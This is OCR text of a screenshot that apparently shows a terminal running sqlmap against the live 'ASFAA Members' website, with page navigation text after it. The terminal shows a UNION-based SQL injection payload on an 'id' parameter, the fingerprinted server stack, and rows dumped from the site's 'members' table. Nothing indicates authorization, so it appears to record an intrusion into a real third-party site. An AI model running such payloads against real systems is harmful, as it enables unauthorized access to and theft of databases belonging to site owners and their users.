 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www
Apps
ULM Hotspot Login
Fr
ker
Desain 360 - One...
»
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3112 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170626271,0x614d
444669496e47786b526a52437852644448504749516c43737a72446b756f6b6562555a55776b,0x7
16b707171)-- Spsa
---
[20:07:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:07:09] [INFO] fetching entries of column(s) 'nome, texto' for table 'members
' in database 'db83231_asfaa'
[20:07:10] [INFO] used SQL query returns 21 entries
[20:07:21] [INFO] retrieved: 'Bangladesh','<strong>Bangladesh Olympic Associa...
[20:07:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[20:07:52] [INFO] retrieved: 'Australia','<strong>Australian Sports Commissio...
[20:07:53] [INFO] retrieved: 'Cambodia','<strong>Ministry of Education, Youth...
[20:07:53] [INFO] retrieved: 'China','<strong>All China Sports Federation </s...
[20:07:55] [INFO] retrieved: 'Hong Kong, China','<strong>Hong Kong Sports Ins...
[20:07:56] [INFO] retrieved: 'India','<strong>National Institute of Sports Au...
[20:07:56] [INFO] retrieved: 'Indonesia','<strong>Indonesia Association of P....
[20:07:57] [INFO] retrieved: 'Iran','<strong>I.R. Iran Sport For All Federati...
[20:07:57] [INFO] retrieved: 'Iraq','<strong>Iraq National Olympic Committee ...
[20:07:59] [INFO] retrieved: 'Israel','<strong>Israel Sport for All Associati...
AS
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam